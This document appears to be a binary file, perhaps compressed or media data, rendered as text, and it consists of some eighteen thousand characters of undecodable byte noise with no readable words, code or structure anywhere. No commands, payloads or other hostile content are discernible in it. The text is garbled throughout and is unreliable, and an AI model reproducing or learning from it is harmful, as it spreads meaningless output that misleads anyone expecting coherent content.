���e��Ã�\hK�NtT�9�+�}�+��S�h>0倨� �p(��`����`���0ʶ"8��I0�E����g�_��(���Ɗԅ�&x�� �<CЎ�L2�y���XF\s�@(� %�e�On�|}#��d�t~�p'��H������w]�`��)�а˚�m�ޝ�_���2���L�#���F\bj��)�����F�E��m�oF�.����Hjh�� J�4��]�؜
�"����I
ڶ����h������4�֩�ZHξB�>=����3Rq]�&�㮪��R�ހ� �*����8N�$T��*K���K��H��)�J�Φ	`�8h@����(n5�#�����rZ����2�H2��F����9c�\)�"�X�b	�4����Kw��8���|��=;�υ�D�?���UeƎЋ��}����)U�E!��o�Tj�'�x,������*����{\��놩�_0���Ȟɠ�A����+��U&ɧ��<Z�=��U��r4&m!���}�c�|vM��9��s�*7F����L���p�X�j�����N�hH���_�OOU��?���1f��@ыpH�x�Y����@��������P7�O�Ҹ0t�"��
����0��h@͛�y�w���`�Q�w�K�=?b9����ۈh�b�mHИ�ȷ���3 �Lr�փSW�F�׮]�`Y�N�֙��8HL1@�# ��Ԟ�b�6��sV4.s]�2�\�������+�c����׃e���s4�`�!3߸�{�H3��;0����
�z���TR9rB;l������Ȉ��
�I��1A�P�����f[
Ƞ��ȋl�a�2Ӱf�����X��	�9�7�ܚ#�������=@+�;���I�*�8����w�A��{I�5e��@?[	\�J�2,����X�f��0�fʸ��p~���r�}rʹ	�8�����
���������4�@�긛��e �	g�x�t1����8��H�ꨎ�3�g������L9������#��+�� >��p�-���ټ�����`�Y�bc���i.G�	�L��L��P�X�� ��7����̈_�$����b��:I�	���X�<AN�`NE�� T�X�1��!�PM�܍�L��P����`�����+{�V�)�8(�����ܚ����{p<A�G����� \<[��,��T?�L����H��x@eO���|ϑD�|b������)>�N�@&�'�@Y� �x���@�����q����w�������숈�w�[)zm�O��pvuKɩ��0R5
C@�N �Kc"�4��h��J���a�#M%�w ukp�ɽ��������t�(A#�?�
|�h&�;�u�9#���G�l8|�
Jʅ�v��ۼ�\�@����k|���2�Aܢ���v�^[l�����ઃ!P0H����z]7�ԃ���O���ꭾ�l�ڬ�0�;��AcB����"vc�
H�.|����1���|P&"��ȰM�f7���v�㞽����w߰:t�0�ejz�N�݋NMc.Fh�Otû���H��[�͑���A��߆���D�'8�E���Y�ly*�����P�0�YVÔfޛ��u������=�zH��,��4�xG��Lz�?�͏� ���븯�'L��?��D�$��W���Pǻ�x��AO��N�|������t������[�op��wT�J��tˆ�w@K��xǸ�����JX��]�WmIP[��j�H��4�I�?��4nӽ4ۅ��|w����m�\�'@zԁ���ƙ��
��B��L
��9}G��v��luɽ�]l���,��'Ԩf�MdZ��zʋ�9N�m��̅����遜�)�z����-I�=��9��aֻK�ſQ�P�,�� 3e��:�HJ�l�[^|��ʃdz����û|6:C�4��L|G�w��E���04J��k�㬈�y�P^����h
��R��C��tZŤ��4D�3iJ+��M�`�V��E���r�w����$[���w0�𸙫�́��ہ'�[�4�՛\��Ë��\j׼�C�B�7L�ΤC8*�Q�J��N����t�?��[�����@����J����ₛ�YX��=C^ӟ{ow8`j�iꌊ�Z�Z���(Ħo�x�`���Lx�Fb:D,ܼa �'�Dؾ]7m�F�w(*�97+��O
+.�Uc�1����8��]@U�@	�d����_"��d(��p��.'����$��Ϥk��+����v����p����XK��˔�w
x,�	��Ν���������[�.����'Q]I��\��(N���@��b(��������Υ�y��PǢw�=����ʩ�؀����tk�N�ȁ�I�g�ّB�˛K��N��N8ɒ��ID,� I����9����9�,(C�D*vY�\
��`�X9�@M�^9F��Ӹ	��L���9�иk�l��[л���˱A�2�� ِo���i��Lʞ�����0��XH���C�B�e(ϸw
��+ ��⸈��K�N��)*!.Ũ�O(M�
I��ő�pϛ��B����9�I���#�d�ʂa����K��Q/ĝJ�v!�TI��P1�ب)Y.�A����*��a@���F-�<`��2����� 	����QB�z�μ��L��æ 9���(��m��y�y9����� ɜ����C�$�m�F���d�8Y�����7x	������9p��2H	�Hh��Uo<Zr�p��H�ȫѹ���I��ʤ*�	wb�ix#�8�!���Q���Q��+02D͛���`
�n���xP�);�x5֙ ����,� ��=�+����йB2�H�8(e�v)���k8	���h7�1��Z'�kHE���]�F�I�x�i��,鋎��w�^H˩ulJ��D��>�N�"x�ܩ�HK��pVpƨ����t��<I�Jx�לzm���9x��	��L~�Z�k�XA9�tj�E�H�YЂ���?�H���R�,��1(͟I��$�wN� ;�2i	��'�H�(���P(��X���0ոkXY�:�2)T�g��(N�.�%Mʑw@��ɯ�ˡ�ZbԦ镶 ��� \�8�@�����a�k�lGkx��Y���ͤ�s���iƭ���h4X�������sG�P���>m�����w�*#��XM��<-��ioU6ȑ�1���9�˗��θ� Y�pȑ`�g��x�s���So=�J�����F�� �(��k�A������(��~����� h��wp��f/Ռ���<���B���f�^!k�VI	 K����ԩj��N�A"�������?iOwX�{��@J�B��Fy��4�"=�0	n{"�����ҕ y���u�tsϥ�^�T ((s�`�	g9�1O�8I]����E��6w��m��HY�����vOC(3ʠ���Tթ��ȟ���`
��>b`����v��������Z��v��%�ۦi���-0
���"q�q��$h���p|C�)	�'�m=�w�jZ�M׵��(����ќ�F�9������W��k���!ǭ(�Z��鍯I�̟��)�X�OH�h����m�Bh��~�m���_�c?��x����h�뼈8���f�Ἳ�;��j��9��j�������_��wxJ|�x��茂���H�눈������	�_��聓8�w8��H��=�B=��X�8�H�Mx���޹p����U����qx�x��������8�w��^(�>��e����������	�wX�\�h_� ��`�� �@�����针�0� l��O�={㹰<�ス�w��5h���
 �	`�.��K8�����8 �`�X�=ȅ���P��PX�P8󗐟�p	�<��L§`�?�W�7����Z���+��,�g芏�]Ȇ�� �P�N��£m�b���!�w8�����+�ω\��7^կ��w�qh����	���(�����ɋ|�� `�qP�*�ȃ��M��{�MH�3ϩ�wz��>��������ޞ����]�~`�wh���ƈ����-�ޡ�:��I�ј�K��w�ӯ����,]�wXw8�2��ɋKH�pm��X�X�� ������.�C���̑9'@������X�4��k�Q���,-�Z������,�>�M8����>�����������ɗi(����!��!�e_�Ŭ�"�z�D�w8���+x������1-�����7�a�w;�hX��������J��Q���+芣� ,����08���H�I�j��1��(�x��J��{������P���x���޵��<)�A+�����Y����!����(�	�lQ�9��w��E����U���E���PO�'��8����(/o�w��	�(��(�Jā�;��k�� ��X+;}Xhw�wH�`�`���+�F`+�Y�wXѦ��cx���*V����+�ߎ�c��6X���x�����QwX 0�����1h+Ex��X��(��}��R����q(���"����,�L�Ï���h����+�H��.��ʄ��������蕃��c��8 �	��wH���ݟ������w�<\�4}��X����w��;x�~�w(�
.�M�_�!�w��t�-�	�A���t�����!wh�2�8���B�Jȅለ�H����L~��~�{��7�3�ۡO!�Y��R�Gb�th�*��ؤ�0����t���(w���h��wc��X�� �⹂ًsi8����ѷJ��	:$I�,�Iw8)�)�븎�}�h��x�j��x�t�XB�x'h�Ƹ��9��٘�Ո���sy�\؋o�?�H�����;DȯL�ޛ��;(��z������I�O(�h��h��h�`? ��/}¤��c���h�����!�ؘ��!�#�w�����h��؏�F,�I�?�9{���&�X��*�l���;ڂYh���>�x�1�Q�����ȁ��	�q�8>	w��x��Ҙ8���(��h���8ٳ_Б�&T�����I�Ҟ��N8��y#d������)����4�kȏ~�������5��(�b��hWs�ӛH �Ê���n+�(���1x�1��\-�#���9ۡ�0�����x�a��V،8�pHXs����X9���@�3������k��b�9��׸����i�ߞ��s�Yh�C⑱��e80�y��Ӈ�����0��N،�H��L\�I�i��h�帆�C��i��&w�MY�����D"��������B�N�ӥ���ȉ�Y�i�9�DHX� ����h�O �(�
T��M̠��r��	���aqJ顃�M36ӛ_�����ʸ��)���q�Ր⋳1�茵�OX�&d��X����M�1�&�������~�\��x����V�ב8������Ą�d�졊���9�^t`������C����@11�8P� ��x�=�W�;�3n,��M����~���/H�uㄛw��9ۋ����x����_��4�O苖��M�4��B��4�Q��7x��t�-��K0���P��r�eOk���%�!��r���������#��#������?��f��ߞ�03����ч�n�V8]o�Զ��[h4�������5��YNЀ��O�/ @ ���XFk��g�Da��& ߾̵/���V���#�\h+�q����6Q�x�Ju�������b%SC��P�x�%�O������A�AwD�:e���>��ָ+�����oh�������`[��*[��m�x1�!��HR(�����TI��V��K��,|����hȅ�h�:��E�6�O�W��E@EQ_�Y�R�H;Łhw��oR���|�Z��õm�������9��؍��:�����Ml~�T��Q6x��x�[�����N�:G`�(�/�������h�H�ͯ8P�����ȇ�ޮ��(��x����(��\?iŶ�;h�z���&T^�w(�C;v%�4��&(ᑭ�)�i����f�>�W��6|.��8�����X�?Y�O�W�FlFSl6��VȒ�t�J�9���=� 8�b�����%w�N�h�/S��V���h]/_��\��Y����Xw��{̘a(�ϢT���^M�����hV�؅�x�f�6�	���AYg��k����.����/n6K�	Q�gu�m��>&�y���X�P�g ��c��;Ď蘃{�a��Ʃ͎y��<�V��N��+:����_H<�wȈ�x��H��8�՘��4KMuea�P,�óD�9�O�����h��M����>�B %
�e3�gv5^y�}���`8�g(��L��w�wX���[HT=Ƙ6��톃�(�w�������������}���舆j�MFU�]q��v��9�킳z���W~�����ۖ���ca�c/�ǂ)T�7�EX���ю��h�F��b��8���yO��ޭ��g3eK�օ������(~nH��	b\�ΨrJ���ǘ;�mwb��
T9�f�N|�X�������4s�ȉU��~8�O�P��AhHY(��Izs��.v�t�ET���w5�x���E��dK��6�pz�C_7�w����dL�Ov铀k�������	����u�xg_G9�m��2�8*��R(�.`��� iW.쀘����U�F��z���[��t(^����`���ʼ��(tS_��#1v��r�ञ��I�d\y�.��F!d�Қ�s�@$��w��-�%��5���K���D|h�w��D�e�(�hǋ�O���쉅 �t�A����5���MX�G
�!~��%���`*��wZ��N~d����('$��1��m0GԺ��k��h����B"���(��2����4r�麤a#�\�0�.���po����X���z�5��r�DG?�d;�		����`�Ҡ)���Z!���).��Q� <.� �������Z��_Z��
�Zx��� ���F���v���D�������'����&
��xwa���O��	)���yb��YZ�\�pz��X{����xi���}I�2�.�I�J�)툷�m	�I������~�����q��
�Z�	 �[Q$K�.I.���@��vٝ���p��ψ���HɌ޺��(��FqV��8/���I���������1�bخ��po�������	���JN���pO��hh�����U��P�ؾ?�Te��(8��H1��v�@��t�`�W�� q/��pM�ᡏ�vw�k���L��I��ѕ���ָ?��v�������(A�L��o��������X�ɀ�\�8j��VLi/�0/�#��(2�5f�dyΦ�G��(�F���3��������2�P������W�B�.��� ���t�n
�p����%&M%x�8L���3T:��(�Ώ��]F�����m���7J�jW��/�����j��0�,���N��j��`�փ�܊��eԘ�U�J�IY(�/Zbdw
�䩗��I��Y?ot�Ȃ�ۆ� ��J��(�����
�	�m�Pȏv�왜�p6���#툀_��Y��0ʋ�xIp�8���I�N��,!t��Ɖ��bh���b�1�	>P8�t
�����y���ȟ�� �}���++LȨ�����ȩJm�-A���H�$8����YK�8���qŦ`���T˞?�ɆwI������$M��[*�py�#���!>���̝���	�%B����1�h��i�D��~��w�	�I *��x�ݠ���ȋL����d鿒bʟ�Zm�N� ֎;뛮bZ�DY}�I�I��{��i�yc,ۚx�Di�� �͏�B#tJ���B��Ʌ�����F�i!϶.ɦ��L��@��'�n�a���

Ȉ�����|���^XҐ ��<����ˀ( ���:���l,���~)��k��
b
toȂ����j�o���T������+��ș\�\I��rێh��Mh���$*tA��˞�u�����֩w���������2X�ʭ�:��.��߻��D��ʚ�������󐈜�=ʕF  H���w�孒�ݰ��h��@�H
+9@ͦ�q�� �����)�(���Н�����g�x	�����>=t�˂zN��� >e}�੘V8�n(��ى�k�y�4j�:��c���+�]�I͢�0`��S���
���%��[лD��0ݚ�����9v^?���ԙ�����,�܉��h�؈I8M�[T�P��mw���h _����+(��D���Y]ȶd �{������T��`��X
�贏�߼����܏zk�4*�'h{���w�(��<m->0 ��n�%$ɈɋR�f)Y�H�*���/�u�.����� 蓚F�(�w��#?���^3�x�*I���������Hȋ������6f�\�F�a�[�%�ۡ��s���t� �n4�h����y�#w	�t�9n;���N�L�4V���z���H襶�r����qӉț�G��}M�Y٣�H\��"c��T
�0�Z���pE�V؂�lu	��~~�@����h��b�E���ً�����8���!]��ˊ���q����w�������숈�w��$h��w��k�dW7�w�IrX�H�ԅ��� Ci�֕;yj}Y�<�ItJ�#)���Aq�I8�K�Z�K7�2�A�IY����d���\k��6
tC�,X���:1��$�$�=�4
�$k��4��T`�ɽwɳ�cMB���u�q�����U��T�K����aɤ/Ɓ�����4'�lH�DZ���B`sxi��9u�T_�N����e�/T��d�Q��O�L�A28�	$߭��N�΀�� IJc��ݥ�-	�#L��w�x� M�16r�Ҧ&������>��wE%3�[;�5�ɤ9t��M��[�K	�\(l��� �ȸH�(I�C8�wz��/Ș����l��<LJ���!����]����7hZ��ƙ�D�7t�N���ҿ��I���{���_̥���J�wd�\���ʀ)�ˆ�~¤Ɍ���?T
�Ñ]���wl ���*���7��țB�{ä�d�D��y�M���˅���ɾI�H��4j-�'@ˏ�p`�pH]�'8C��aw=C��@jmѻ%oαZh��ɘh��	(�\��1{��@�kߊ��8I�A���K�V	���A�A����L<{B��M1�M]�J�1-网�� �J���'����hXͅn�ø@h��m8��պ�Ԃ+����1���L�t<�����&bm���;��`	
�̊���L��c�H'q�{��h�����Xȉ�Qlzʥ$�n_�"x�ÿJp��<��ᄱXy�؊n����Ip�ރ:��M��w蠑O��G�S��ʃ��e*�Z�d؃�o���O�τ�;4%%St��9e�I���	X���� w�9�N�{��N��(�C�D�[FĬt���̥+K�7��K�\ثD�o����O��o����Õyj��t�ݖ	�+�z��L1�>��yp8�Mَ�����ȑh�H�J�=����H���<XN�L������\�U �虅ь�����K��=G�Y�b k����܀�Y 
Ȝ&����ƹw"8i菳��깉����l���|�
����A�	����g�� ���/�����9��Πx��i���I�0���G�ໟ��ȁܰl���ݸ�͘/�_�L��������	�A����
�4x���ո����M�FyN����M�9����`s��*i����[�@\�(�v+�|
�\~�$H�|�M� �����Pʚ����ب�*�K������kMj�j��L*�U�ʿ2��� ��0����L���z�2hw���Ň�љv	�/�i�p�>9��)�$荚�ر���'�ʰvɆ������|�x�J��	��B�z��x	����ƌ�=�Y��!�"�)�uO��[�5i	���H�V���������������Gj�Z����)�J`��ާΒk����K���@�IN�|� ��"�v����h)$H�������=������ڠ�ʌ��������'�9N*c�N��h1�8}�"|��2��k��� ��*"(wva��ugpN��������T��+�� ��ο�wTJ#b����U�l���I���[�U��uϦ�x����J����@l
�\0ȹ��h�x�W�g�~c������;T5�~��μ�c	�,;��<���[�٨�8 M�@SҌ(���n��ZV��h��p��r�bE���b
su�k�8�����T��0�c���Շx��w�O:>x��PB�WQb�Y��Hh��hH��C���>��`�0�n��L��v��xj\cw�: ;�w9hw�I9���v)�d%�r�Y��i��&I��8հ�'�O�����Kŋ'H�.54D�P���-���� &�����KF�f�9��Ҡʧ�<�@h�ljXQ뺽����K� 	���C�蝍����k[�iI���4D�.�0m4��	I@��̈���bp��-���Q�+��oE��Ȏ��I
�8B�)�B=���������Nv�⋙��s��*�f9�U��L��؊͌RY�w�%3\��+��pϒ��i�A�"��.7{��=H>�h��v��0��\(M~h���� �N����dy9B2��x�@�L��� ;D��� �P3�`�����8��z@��[�X@������)��+�2�N��=����?I�S����HQ���T��a��o`J���=�����LB�589�0vO�vɈ�cu%�h�6�)��8�dw��a@6p��	�H�����'z�x=5G	̮��eC0H��鈺��4��G�����I�O\�w��y��QO�>�����@;��W��t���˘@8�q2d\�&x�\��w\�B�����<�;�[ߏw�^���y�O��w؃�����H�O؃�K�[��X� ��P��7���ʁ�0�X���\�HދH(����D(��_�Q�/�G��/�����j_�w茸���P�X��(��(�����X����P��ٸ��������눋=(�ለ� ���׽������������䬆w�z�Tx��p�_h���`؅�w���w聆��o��X���n��(����*�� �y�M��b���Ϩ^��Y�����F��8����x�ML����a�{�p��h��P�����i��� �/��I؄j���Uߊh��ڂqx����酣 ��8��c��a��}o��K�������Z��MH��>�����+�w��q���=]֝��Kȋ�Ɇ��(�@P��-����i�(��My��������w��-��x���N �I�����h��0���a:��Kk�:��C(�N�l��A��m�s��5舟a�>���P�>���х]H���q���	�y���1��Q���!����X~܆�����).خ����y��H��!�����a�'؄I�����Yƹ�����x�Ȋi�h��^�)�Y��H�7aU0��1�)A���ཎ��~�a��	;�����0�����г������wo�W���A�kx��~���G�ӫ(���K��0H�a��h��/��a��y���{m�Ch�ꯃY(�<��D���x�;��#��ȋ�A�S����ڗ��خ������7q�"��=
(���\єoШA���>m�����_�牚N�*a���>�#q�*����٣z>�{�+��������Ӎ�Ӡ���x��������m��b
u���1�Q�������H�����l����������ƹ�Ml��wo���S�����~�Q���*��t����b��8�������1���U��Э�6�ٛ�� 9�w(�e=���U8
�h
�(pO�(�h��x��+�x�����""��������6��ǽ�4�Q�Q8��ɽ�%��w�u��W���h�����ph�Ǜ�2-��ň���o�Ԏ�l��w��y����P�\X��X�������Hm�$�!�{r�x��A������x�h���;�ow����P��N��L����S��wX�#��K���D����t����*𝯡c��v*��X����>�x�	ڠ��n��X�U���?���;����#  �_�H����X��sb�����H��8w��x�|B�x:��Ϙ��T{�(��ρ��]%;�1h��c�`��`��9������#��S�I����"ƚ�t'�C��S�t�$����'�h�D�)����X�^���2h�ۺ����Z�;���w��ȡ�Z��(�~k�p���I���)�<�w����ၔ聾�1r󖹀҈��X��=$��<ر<�½X����~������x5;x��22�I+�i�ƨ [�7�A����7q�7��	��帀@c���X=ޜ�帉��b�����N����~�1L��B�'X%��c�܍���	�Ex�yÏ�݌8�cHJr����D�똊8���4���$��$L=�TK���L�2�2�� ����N�uw�����)�L�<�:ߖ���l����N��i�NL=��Ώa~�O���=�|�����B���������@K���=��j#�1x�9�ޖ�˒d���	����LЛ����N����Bph��XЛ���(����LMB=��@������]L�z��ɡ%@YH%�o2LH+j���،�c�N(��*�B\t���1��K�\����C���F�X��h��h6�BxI��1��Yh����9 �/G���F�Bk��\T0��X�w��H�٘�����d��ŉj�Y�(�F�6f��ftY�)�)ē�=Kz��[x�J��8r��x a~�굅{_�rS��x:/?�=4�T"��>fd�[oFh���d�@�̆��Ae}�LX���Ո�^�oX0k�B�[��X���RE���S��#-�rP(\��-�@�L��48y_���9���@��.dq�u]��[R�븅:�F�\@��\�\جz�ݸ��e�9}�W�îS,��.#����ڊ��8��w�X��ȅ\�e�����>#	���CSE�X�Ap�ላ�U[�re����D;��A���M��'H�8��� ��Έ�a�V����6i�u#(˶�G��������DeF/B�ð���9���� ����`���ۊ����y���1X
�EJ��V���h3����Z �w8�w(%=̖9T�k�R��:w،" ���28̃H�8��F�;Z�\84)t��ܞ��dM���S�;��l�x�w�
j*Un$nL�B��k���򏅰(��M/(9���ȏ��Z�h?{���ꥄ�HHoPXK � ���;Tt�1�Ά���]כ���<y�����(���Z�����x����u]��R�����fM�u��X�>�m��mƨ�O��6�ڬ �D:�����:�}�y�aj�$��M���	�C�6�bHf����I��v�n�^E���$�X���m]�C������e6\J�[�G�Rf�_d�f�������9�Uw��'�ZH����� f�clo[�ihV�� ��8���Y刍�(̦Ѭ�D��Tr� �g�9��x����nh�n�Ȉ�X��X��X�6ȏ�v�X��Ix����ҵ�PH�H6��P�C��� 8�w(|h��2\I��/5�=�K���G }���؅���O�]@��w��Ȉ�Hzfi6�a�� w�V��d����I�]2��X���舆���-�b`|0Icz��U� e�����M+_�U�9d�y�Gz�ȅ�x�,W�a�G�w�δg5Wv#������|s/��b�����ͪD���eHvG�t򯈅��wv�yG���nv���)^<�����c�8�pr)� J.���$�
붴J�Ƞ�v	��	�7��쩃^G�Y���i](�͌v�xgUZ��(�
2ʨ�	�w�����>�J2�@�U7�9��}��O�w�[�$����	�ۜDC����K�F��I҄��X*V�-tG%-^�wKB���9雮d:���pO��@��.�����w;�Θt���W���+(f�*�]N}g��)�+��<�a� .�7iD�߮~6�β���U�>���d�y���x��
ʔ2��)m��>�o	K�Z����
(N&� j)$	E��(����)�ɨ� q/<{N�e�jr��.)����aʋ��;g����l��ᡸ���9ט���+�� �$��� ���
��Z(���.�� mC� �y��y�{ޜ�,��tX��Z ���wyi� a���
����/�|���w�9к�@YE^X���80�)gb0h�q����e�?Ȫ���Ȏ��#β�iH�X(�(X���@X�?��<X������� ���;��:�E�ȍ���Ã
M���ǐR�M#^U��k���Ȩ�st{HϺH��Ʌ�~Ԁ��b���|p�;e\�⍚Ϩ�̜ ����ٌP���qƆ����������pO�xh20a��������n8Ԕ��`I:���:�c 	��
�����0�ح�j#�w��4ɋ��pO�����j|R��(腂��(�q80�����^�������V�o��驐��3�P�)m��ʝ[��5�k'�@���&�L��v������h��X/A`���9s�Re�-����b�s~�I��-�
9�Mg�n�v)�\ݧ����AI݆(��sXˀi[��I��@`����`j`J�'iu�� ��U�]
�7E )��p���XA��ʑ���]�#�	�����j�	Ȣp�y)f�Ո�H�w��(�]��tj�7��8�аKg�x��I�L�Nwt�����É��♗��� IC��8[���wPH��K��+�h���y�dh���O�lߋ�J�� H(ʭ7���8ʂ�KB����{���H�39L�y���Ȩ�p�`�Y�� F����F���J�(���H��ԉ����<x���i�����&�8uE)�����
�^ɨ�4����G�H�NM	���.�l����g՘����2�����@O���w@(���6H��Lk��A΃��Di���]����x�C�j�!���YI����Ĉ�h��TH�����.C�E�	��Y`���Њ���������ٌ����HȄ����/����d���t*�?pO�_1K��b��X���D��H������p
f4�̒��й���Ȁ��	�����.���˨���h�Z�ZE��(M������$�D�v�3o]*=��A��Ϝ��������¤}�w���i �w�j���=�˨^�������#�#��@�q���m˦iZ�� MN~rO���˝�wi��&8��nɃـ���(�����:!�h���kՙ�(F 
<�����Y��#Ŏ	�(��iZ�F���i� j�������Z�~(����9��0Z�(�H��Q4��葀�@0)���J�}��
�$�2����	��j��#��zO���8
Ŭ���PZm������z�����h�l�;l�F�
����w� ��:`����^E����`j��˒�M�x\��Q�wـI���ar�	�`�O���N
��J��8d���	��Xc`�=#�g���+ש�ѐc�ŘN��>�\ �j�O��"��1K����X)^�7�&��,i0KxGuӂ�i"`-(}�R�@��y�4j�:��:���Ԓ�]M�7~O�s�(I�`�W�k]tH�Tᇋ`Q�������������2���R��t���I��M��J�N��#8�����$N��:ⓗ��Ȓ�CW�h]�Nɧ�����@��B��(�L(3T	��zvY<�'�~5�*�oʐ1������P���`���X���O��9����U���Zh�#�߂�s�@.�ӈ��@K���e�@�K9^�N��D6z�7�BI8���z��uˌ�Ak_��ݟ��F̯�a�)���+�RXȶL���J��L�ȹN���˓����q����w�������숈�w���@y�K!���	���N�8@�c��И�jR@9�&�4�ޓ����2����d���L�u�~c_
�3��l��l��۶�P���=�'��HMÝ���ܥ��#�8�lE�K�����a8��;���� ���\0������d�0��E�I�ĸ�S8������c��ǁ�ؽ���C¤�}�]^��؝R(�W�N��C����?�e��D90e�R����uJ��:���ͮyF���ǩ�����iw�����""��#�F� ��C��ʍ�Mp���Jl�ù�����)5z������]�����e�[���x������4�U�L́�84*����
����p��K����	�غ_�9I����hjV�B��M�78((���]��C��x�[˸����h(C��l:ȤI��*�����h9<���m
H�P0V��|����-AL<{��F:Z�Bh��[�q��l��P�F�O��D��8�$dH��\�ä:t.��48w.	�:�8��"0`��8hցNT
��������lS���C�'��H�\������0�C��8�������e��\8����s��1�Aܾ�-�H���Ⱦ�L��4:�ƭ8���h��	)�t9�H�?���\>�ț�p�	���B�����,�&�T�=�[�3� ���-)ĸH������e���Y��	lH���"��Vl��M�^�@��ZZ鼛��İlU�-k�(�1D����=\l�F���#.��w(�������I�[D��4�Q����ƙ$�ʘ����������;ȝ�hH���d�˿8̻@P���F�8��h��1�9���=#�+p���A�7О_60L�D��īx�C�֌�(�A�뜊ކmI�Ӹ9��DS�6M�,[̤�� >��a�k<�D��<T�0_�ͦ�4g�裊Tʉ�(N��y��I`�y��%�N���`���h���H�h�Ӝ��
ͦ�x�� �ȝ=��	4qN�i�O�*y	��+��1��wI�����M=艖��h���I���<��8x�����"�ЭXʊ<���
�|���WIÄI�x�I��9
�����Յ�>"��蘜8)>���HH��[��>)0߸��D N�����H
�j���h�<�k���i�`��ɐj���i���	����D�;-�0IG�I�"�s��4�:���h��D�1����	�@j�4,g�����q*C�N���'��h�	�<� /�o�ǜ0萍ڎ�
�w��L��N�L��i�����8��y�-�쓄,H��O�JJ�6�*�
		�䨍B��������D�ʲ��
���£ -���C� H��]���i1��鈑�J�ڜ�	�\(�����Ӥm!�A̡h@�J
�ܪ��YY��i���@��o	�(���ؔ��x���cXJ�0i
FK��H!�19
����"��x,�qF'�W�a�� (�'xJ���i��4ޤ2)̋�聩�H�����K������]@Β��lO��)��wR~������0��F�$R���@�̫�k N�S�H�"S@E�����i*eο�'�4(�ߙG�*s��~���,�׹_J>�0�n�׏��6_HM� ��p_��0��Qi��0Yʬ�BTҠ*�(�A���E�����i��h�\<���fl���Z����h�S��iM�n��jS�Xj��`����ϒ��A}���X���j��T��,�@�BJJ��
"��ni�<����)M���MӸ.�~���==e��c_m�kw����	��r�_��`�͈��:�S�l�����{"d��m~�4������q?љp���OJV�Q��>�����2&�N͘ٓ�L�F�x����̪�U����y
�~����%�,E�ѐ��I��9�U��Z:ͦFS/�r����y�X�ǜ�sS�0c�&��)���N#��`#�?^�LX��p�C~�3 U���� h�Dȫ
��P���Zv��MQ� oI���=������^D���@(ԴS�G{w�����Ͱ��K��)��\H�ߨKH�9��G 1�N �	��筸{�ญ��
����0艜�+������.ל�H$�˭�o�nҌ�ɯY��i��'b�y�IWcJI�)��˕I�x�����(������N�\���S���䔐��[������ �`[F��H���[H��G�+�<؟�H t�5������и�X��kV(�z�	�&��g��Ċ������
��(�o?���lY�	���wa���	�d�~��&��䉈���GO�L4�0#��E*C���I�:��z�ۿ�נxꄈ�\��\ȅ�������h�R��2�������X����7(̻�v>ϳȀ���;��������\�J��F��"؏vO���H�X[�"-����3�	1��嘍ƈ������X�_�!J�Gi�ߋ�H��{�������ٌ����ޥ؏��T���H��x�m�E����x�J8�Ũ���P����H�����wh�P��[�o����t��H(�ᘊ�����ޛ�H�%M�⠨ˉI��؊+��^x�^��`��0p�G��4p���E��=�=茁��ѯ�o�F ��o�H��@��z����$)�X���M��I���h�9)�܍�g�ľ�����x�������h���㌌��.���@���8�\��X��(�رK�V����J��>�d��` ��|�߻ܝ���(x�8���3|�^H�����H��H��(�V��6w苾��`�ƀ�Ƹ��(�w����1˹��������[G������;��7���胄��=�ǕX��(�^x�Py�ch����������j���U�!á��d�����ݻ���Z��;��^�Ӣ��������۫X�>��Ny���A,��`����1V�!����bH���a��7*�M�L��j��q�����*>Ä���H�=��X�q���y�|+.�XPA�!����D؄'؄�w]���m����؂R����{l���z�X����>芮ؚх�x�?^�.a�P1�!SA�E�j�����\�����؂�h���à����Ǖ������T؈�芏hK����k���`��(�2���8���i@��\�Q�9!�\�������h=��(���íR��(����芣b]ح���,Q��+�"$+���ׯM8�ip���/3����좏��+��(����-��_H�wH*�9����h��.%1.�(�h��ꨇ��b�,I,����B����Ӵ���H��A��a��X�X�~@*~��=�+�!Q(���X!�x(:��O�ˌ�[\�"tш`�é�Ǡ��>���胚���������^*�9���!��L.2.���B���L�~(��O��ؘ8k���8">��y�ݲ�������h��腤�Xx�]�S���R��h���:���9��`'i@�a�遾8�"ܯ�����w� Tx%������96B�8ėX��z�:N�����*'��_���8��"����>腻X��H����&_x�4�]����	<�bو�z�:�#���2��L$�C�_����P苘����-^��?�*�c;8����:�N��Cl���?�b��J.�$h蛠c+�ʎ꯬�� �Uh�k��X��>�	��-�#�耶C���k��Bsƨ�Óx���(�X������o���w_��xǏ]�4��I!��H�^�?R���*I��胁(Ո,4 p �X	رG�����R�t�H��5�	�hh���8��2���h��ˉc��Lx���*�x��1c;>��ը�FP��P	���
�GÁ��HE�+Y��]�E����/#�������ȣ;������0��¸�q��(���H�������腜؃P�P(Ҹ�*��Z��tNó�	�5���|(���\hKG��R]�ለB`�6��<�1(�Uw�^8�e������|x���H-U(�EX� ��a���^A�tHN�+��b�5	��蘀���تh��X���h(��h�����H��"4��;h�'Ȇe��9��Ȇ���8�������������H1����^ �ر�2���x�b!���H�X���و��x��U��8��X����Y��u)�b!;xX1ȃ��T���A`ȋ��&T��P(�+��i���(��x&�F�B���H�.�wX4<�O�X��h�(/D}��8�J؋=	�H��;���,,��Ț����h�`�y�����F����3�|������AZ����縸�ҨO��i(��8ܪh�i�������E\��X9��e���]��h�'(�����^�7�Y_�7�� Px�6�^b�8���Z�x��eX�H���(��������e��5[+a�	��y��I��5�����f|�"��<�����&�������s�`w脗h�g넦�R��8�u�mt����8�?�Sz.��(���Ȋ������Xi�_��9XL���ŏm���f�Th����X;�
��hM���x�P�ӱ�V/%	Vz���5Z�E��H[��|+�|$WvEWu��P��<���{�;x��E��-ň����Mi�Z� ��&S��V��X���`衸Ҿ.��|Rkȏ�3R��hWظ�r%�A�5�VTv�� �L9�]\����f�m=����(;�X����m�wXM���.X��>j9��f���8k�j!�!���طƸ��n��P�������U�@Ո��ٛ�f��|\!��]B��`��Hxx��������X��H��X��8�iسR�j�q���n`�p5��٘8��+��kt%����8�~���h��c��[S�
�`;0�JF���m�X�����x����A��@������n�Ώ���h�=�b�8���y	�8�^�(�'ƛo�h;XYHhD���fh3���`�8����m����w(*�L�e��c苎U��X��HB@�ak����A �(��ȺÇ�	�k���N\Hyo�
�D���R�ԏ���fƖtl��g�����㨈Ǩ���]��7i�l�kX�$���X7�8���kh�����(���j�k�bD������hH�����u�Ԅf�[��v�W�`IFi��>莊����6�����S-�l0bP�xek�ؚ���R6X��
